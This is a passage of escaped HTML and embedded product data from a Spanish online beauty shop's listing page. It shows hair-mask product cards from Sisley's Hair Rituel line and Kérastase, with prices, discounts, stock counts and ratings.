ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:13,&quot;normal_price&quot;:&quot;95,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;65,95 \\u20ac&quot;,&quot;price&quot;:65.95,&quot;discount&quot;:31,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html\"\n                            title=\"Masque Soin R\u00e9g\u00e9n\u00e9rant\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/18359-large_alysum\/masque-soin-regenerant.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/18359-large_alysum\/masque-soin-regenerant.jpg\"\n                                alt=\"Hair Rituel Regenerating Hair Care Mask\"\n                                title=\"Hair Rituel Regenerating Hair Care Mask\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/18359-large_alysum\/masque-soin-regenerant.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html\"\n                            title=\"Masque Soin R\u00e9g\u00e9n\u00e9rant\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=6796%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"6796\"\n                                data-quantity=\"13\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html\">\n                        <span class=\"brand\">\n                            HAIR RITUEL BY SISLEY\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html\"\n                                        title=\"Masque Soin R\u00e9g\u00e9n\u00e9rant\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Masque Soin R\u00e9g\u00e9n\u00e9rant\">\n                                        Masque Soin R\u00e9g\u00e9n\u00e9rant                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            65,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">31% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 95,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"95,00 \u20ac\" data-discprice=\"65,95 \u20ac\"\n                                data-disc=\"31\" data-stock=\"13\" data-id=\"6796\"\n                                data-attrib=\"9201\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/6796-masque-soin-regenerant.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"HAIR RITUEL BY SISLEY Masque Soin R\u00e9g\u00e9n\u00e9rant 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">4 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it3_ipl3_c0  first-item-of-xs-line  br-291 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"8699\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:12599,&quot;id_product&quot;:&quot;8699&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Masque Purifiant Avant-Shampoing&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;665&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;291&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:65.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:23,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-09-17 17:06:51&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:50&quot;,&quot;quantity&quot;:23,&quot;link_rewrite&quot;:&quot;masque-purifiant-avant-shampoing&quot;,&quot;category&quot;:&quot;champus&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8699-18364&quot;,&quot;legend&quot;:&quot;Pre-Shampoo Purifying Mask with White Clay&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:23,&quot;price_without_reduction&quot;:95,&quot;price_with_reduction&quot;:65.95,&quot;price_with_reduction_without_tax&quot;:65.95,&quot;total&quot;:65.95,&quot;total_wt&quot;:65.95,&quot;price_wt&quot;:65.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Acondicionador&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;53&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/18364-cart_default\\\/masque-purifiant-avant-shampoing.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/champus\\\/8699-masque-purifiant-avant-shampoing.html&quot;,&quot;manufacturer_name&quot;:&quot;HAIR RITUEL BY SISLEY&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;12599&quot;,&quot;reference&quot;:&quot;353083&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:23,&quot;normal_price&quot;:&quot;95,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;65,95 \\u20ac&quot;,&quot;price&quot;:65.95,&quot;discount&quot;:31,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html\"\n                            title=\"Masque Purifiant Avant-Shampoing\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/18364-large_alysum\/masque-purifiant-avant-shampoing.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/18364-large_alysum\/masque-purifiant-avant-shampoing.jpg\"\n                                alt=\"Pre-Shampoo Purifying Mask with White Clay\"\n                                title=\"Pre-Shampoo Purifying Mask with White Clay\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/18364-large_alysum\/masque-purifiant-avant-shampoing.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html\"\n                            title=\"Masque Purifiant Avant-Shampoing\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=8699%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"8699\"\n                                data-quantity=\"23\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html\">\n                        <span class=\"brand\">\n                            HAIR RITUEL BY SISLEY\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html\"\n                                        title=\"Masque Purifiant Avant-Shampoing\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Masque Purifiant Avant-Shampoing\">\n                                        Masque Purifiant Avant-Shampoing                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html\"\n                                data-defult-cat=\"665\">\n                                                                    Champ\u00fas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            65,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">31% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 95,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"95,00 \u20ac\" data-discprice=\"65,95 \u20ac\"\n                                data-disc=\"31\" data-stock=\"23\" data-id=\"8699\"\n                                data-attrib=\"12599\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/champus\/8699-masque-purifiant-avant-shampoing.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"HAIR RITUEL BY SISLEY Masque Purifiant Avant-Shampoing 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">2 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it4_ipl3_c1  last-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"9643\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:13967,&quot;id_product&quot;:&quot;9643&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Blond Absolu Masque Ultra-Violet&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:50.23,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-04-23 12:29:38&quot;,&quot;date_upd&quot;:&quot;2024-06-27 15:57:47&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;blond-absolu-masque-ultra-violet-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;9643-19178&quot;,&quot;legend&quot;:&quot;Blond Absolu Masque Ultra-Violet&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:50.23,&quot;price_with_reduction_without_tax&quot;:50.23,&quot;total&quot;:50.23,&quot;total_wt&quot;:50.23,&quot;price_wt&quot;:50.23,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/19178-cart_default\\\/blond-absolu-masque-ultra-violet-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/9643-blond-absolu-masque-ultra-violet-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;13967&quot;,&quot;reference&quot;:&quot;388153&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:5,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;50,23 \\u20ac&quot;,&quot;price&quot;:50.23,&quot;discount&quot;:18,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html\"\n                            title=\"Blond Absolu Masque Ultra-Violet\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/19178-large_alysum\/blond-absolu-masque-ultra-violet-kerastase.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/19178-large_alysum\/blond-absolu-masque-ultra-violet-kerastase.jpg\"\n                                alt=\"Blond Absolu Masque Ultra-Violet\"\n                                title=\"Blond Absolu Masque Ultra-Violet\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/19178-large_alysum\/blond-absolu-masque-ultra-violet-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html\"\n                            title=\"Blond Absolu Masque Ultra-Violet\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=9643%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"9643\"\n                                data-quantity=\"5\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html\"\n                                        title=\"Blond Absolu Masque Ultra-Violet\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Blond Absolu Masque Ultra-Violet\">\n                                        Blond Absolu Masque Ultra-Violet                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            50,23 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">18% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"50,23 \u20ac\"\n                                data-disc=\"18\" data-stock=\"5\" data-id=\"9643\"\n                                data-attrib=\"13967\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9643-blond-absolu-masque-ultra-violet-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Blond Absolu Masque Ultra-Violet 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"9665\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:13990,&quot;id_product&quot;:&quot;9665&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Specifique Masque 